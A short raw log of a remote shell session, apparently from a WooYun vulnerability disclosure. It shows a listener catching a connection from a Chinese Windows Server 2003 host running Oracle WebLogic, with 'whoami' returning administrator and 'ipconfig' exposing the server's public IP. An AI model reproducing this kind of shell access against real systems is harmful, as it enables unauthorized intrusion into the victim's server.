 connect to [ ] from 43.105.145.219.broad.xy.sn.dynamic.163data.com.c
n [219.145.105.43] 3661: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\Oracle\Middleware\user_projects\domains\xzmy_web1>whoami
whoami
xzmy-web2\administrator
D:\Oracle\Middleware\user_projects\domains\xzmy_web1>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 202.200.16.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 202.200.16.254
www.wooyun.org
D:\Oracle\Middleware\user_projects\domains\xzmy_web1>